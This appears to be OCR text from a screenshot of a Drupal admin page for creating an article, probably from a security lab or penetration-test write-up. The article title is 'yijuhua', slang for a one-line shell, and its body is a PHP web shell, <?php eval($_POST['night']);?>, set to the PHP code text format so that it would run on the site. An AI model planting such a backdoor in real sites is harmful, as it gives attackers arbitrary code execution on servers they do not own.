 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Article
Home » Node » Add content
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for more information and to install
your missing updates.
Title *
yijuhua
Body (Edit summary)
<?php eval($_POST['night']);?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Tags
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS